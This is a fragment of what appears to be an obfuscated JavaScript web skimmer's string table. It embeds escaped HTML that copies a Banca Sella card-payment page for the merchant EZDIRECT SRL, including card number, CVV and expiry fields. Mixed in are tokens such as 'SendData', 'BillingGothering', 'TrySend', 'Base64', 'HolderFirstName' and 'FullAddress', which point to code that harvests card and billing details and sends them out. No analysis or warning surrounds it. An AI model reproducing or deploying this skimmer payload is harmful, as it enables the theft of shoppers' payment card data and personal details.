0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejfrSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=